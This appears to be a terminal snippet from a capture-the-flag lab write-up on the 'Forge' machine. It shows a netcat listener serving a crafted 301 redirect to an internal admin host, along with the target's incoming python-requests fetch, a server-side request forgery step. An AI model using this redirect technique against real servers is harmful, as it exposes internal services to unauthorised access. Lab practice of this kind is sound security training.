 ┌──(muju__hackstip)-[~/lab/forge]
└─$ cat redirect
HTTP/1.1 301 MOVED PERMANENTLY
Location: http://admin.forge.htb/
┌──(muju__hackstip)-[~/lab/forge]
└─$ nc -lnvp 80 < redirect
listening on [any] 80 ...
connect to [10.10.14.178] from (UNKNOWN) [10.10.11.111] 45518
GET / HTTP/1.1
Host: 10.10.14.178
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive